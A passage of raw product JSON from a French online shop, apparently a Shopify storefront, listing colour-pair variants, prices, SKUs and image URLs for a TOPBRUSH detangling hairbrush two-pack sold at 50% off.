| -50% \/ Noir,Noir","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Noir"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985704701,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Or","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Or","option3":null,"sku":"MH0592-Black-FYU, MH0592-Gold-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Or","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Or","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Or"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985737469,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rose","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Rose","option3":null,"sku":"MH0592-Black-FYU, MH0592-Pink-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Rose","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rose","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Rose"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985770237,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rainbow","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Rainbow","option3":null,"sku":"MH0592-Black-FYU, MH0592-Rainbow-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Rainbow","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rainbow","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Rainbow"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985803005,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Fushia","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Fushia","option3":null,"sku":"MH0592-Black-FYU, MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Fushia","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Fushia"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985835773,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Turquoise","option3":null,"sku":"MH0592-Black-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985868541,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Blanc","option3":null,"sku":"MH0592-Black-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985901309,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Or","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Or","option3":null,"sku":"MH0592-Gold-FYU, MH0592-Gold-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Or","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Or","options":["2 Brosses TOPBRUSH™ | -50%","Or,Or"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985934077,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rose","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Rose","option3":null,"sku":"MH0592-Gold-FYU, MH0592-Pink-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Rose","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rose","options":["2 Brosses TOPBRUSH™ | -50%","Or,Rose"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985966845,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rainbow","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Rainbow","option3":null,"sku":"MH0592-Gold-FYU, MH0592-Rainbow-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Rainbow","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rainbow","options":["2 Brosses TOPBRUSH™ | -50%","Or,Rainbow"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985999613,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Fushia","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Fushia","option3":null,"sku":"MH0592-Gold-FYU, MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Fushia","options":["2 Brosses TOPBRUSH™ | -50%","Or,Fushia"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986032381,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Turquoise","option3":null,"sku":"MH0592-Gold-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Or,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986065149,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Blanc","option3":null,"sku":"MH0592-Gold-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Or,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986097917,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rose","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rose,Rose","option3":null,"sku":"MH0592-Pink-FYU, MH0592-Pink-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Rose","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rose","options":["2 Brosses TOPBRUSH™ | -50%","Rose,Rose"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986130685,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rainbow","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rose,Rainbow","option3":null,"sku":"MH0592-Pink-FYU, MH0592-Rainbow-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Rainbow","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rainbow","options":["2 Brosses TOPBRUSH™ | -50%","Rose,Rainbow"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986163453,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Fushia","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rose,Fushia","option3":null,"sku":"MH0592-Pink-FYU, MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Fushia","options":["2 Brosses TOPBRUSH™ | -50%","Rose,Fushia"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986196221,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rose,Turquoise","option3":null,"sku":"MH0592-Pink-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Rose,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986228989,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rose,Blanc","option3":null,"sku":"MH0592-Pink-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Rose,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986261757,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Rainbow","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rainbow,Rainbow","option3":null,"sku":"MH0592-Rainbow-FYU, MH0592-Rainbow-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Rainbow","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Rainbow","options":["2 Brosses TOPBRUSH™ | -50%","Rainbow,Rainbow"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986294525,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Fushia","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rainbow,Fushia","option3":null,"sku":"MH0592-Rainbow-FYU, MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Fushia","options":["2 Brosses TOPBRUSH™ | -50%","Rainbow,Fushia"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986327293,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rainbow,Turquoise","option3":null,"sku":"MH0592-Rainbow-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Rainbow,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986360061,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rainbow,Blanc","option3":null,"sku":"MH0592-Rainbow-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Rainbow,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986392829,"title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Fushia","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Fushia,Fushia","option3":null,"sku":"MH0592-Fushia-FYU, MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Fushia,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Fushia","options":["2 Brosses TOPBRUSH™ | -50%","Fushia,Fushia"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986425597,"title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Fushia,Turquoise","option3":null,"sku":"MH0592-Fushia-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Fushia,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Fushia,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986458365,"title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Fushia,Blanc","option3":null,"sku":"MH0592-Fushia-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Fushia,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Fushia,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986491133,"title":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Turquoise,Turquoise","option3":null,"sku":"MH0592-Turquoise-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Turquoise,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986523901,"title":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Turquoise,Blanc","option3":null,"sku":"MH0592-Turquoise-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Turquoise,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986556669,"title":"2 Brosses TOPBRUSH™ | -50% \/ Blanc,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Blanc,Blanc","option3":null,"sku":"MH0592-White-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Blanc,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Blanc,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Blanc,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028","\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir2.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushnoir_76999a70-0b3e-4d5f-b9b7-d93ed36053dd.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushor_01bd422a-58b3-4e72-9e92-b22d9c87ed02.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrose_d70d5bcd-4a05-462b-8cf4-8eb45bb6e765.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrainbow_57a06d00-cfcb-42e3-a807-99caf274fbe5.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushfushia_7e0afe0e-25b8-4640-9529-bed0936c162d.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushbleu_b751f331-ce4d-4cf6-90b5-ce977dfb9a3f.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushblanc_1529b8ef-dfa4-4d94-b443-656a42dacccd.jpg?v=1676388788"],"featured_image":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028","options":["Offre","Couleur"],"media":[{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410819837,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028","width":3024},{"alt":"Brosse à Cheveux Démêlante Topbrush","id":31371983519997,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir2.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir2.jpg?v=1676388788","width":1000},{"alt":"Brosse à Cheveux Demelante Topbrush","id":31371983552765,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir.jpg?v=1676388788","width":1000},{"alt":"brosse démêlante Topbrush noir","id":31114410852605,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushnoir_76999a70-0b3e-4d5f-b9b7-d93ed36053dd.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushnoir_76999a70-0b3e-4d5f-b9b7-d93ed36053dd.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410885373,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush or","id":31114410918141,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushor_01bd422a-58b3-4e72-9e92-b22d9c87ed02.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushor_01bd422a-58b3-4e72-9e92-b22d9c87ed02.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410950909,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush rose","id":31114411016445,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrose_d70d5bcd-4a05-462b-8cf4-8eb45bb6e765.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrose_d70d5bcd-4a05-462b-8cf4-8eb45bb6e765.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411049213,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush arc en ciel","id":31114411081981,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrainbow_57a06d00-cfcb-42e3-a807-99caf274fbe5.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrainbow_57a06d00-cfcb-42e3-a807-99caf274fbe5.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411114749,"position":11,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush fushia","id":31114411147517,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushfushia_7e0afe0e-25b8-4640-9529-bed0936c162d.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushfushia_7e0afe0e-25b8-4640-9529-bed0936c162d.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411180285,"position":13,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush turquoise","id":31114411245821,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushbleu_b751f331-ce4d-4cf6-90b5-ce977dfb9a3f.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushbleu_b751f331-ce4d-4cf6-90b5-ce977dfb9a3f.jpg?v=1676388788","width":1280},{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411278589,"position":15,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788","width":3024},{"alt":"brosse démêlante Topbrush blanche","id":31114411311357,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushblanc_1529b8ef-dfa4-4d94-b443-656a42dacccd.jpg?v=1676388788"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushblanc_1529b8ef-dfa4-4d94-b443-656a42dacccd.jpg?v=1676388788","width":1280}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch6 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"text-align: center; font-size: 1.4em;\" data-mce-style=\"text-align: center; font-size: 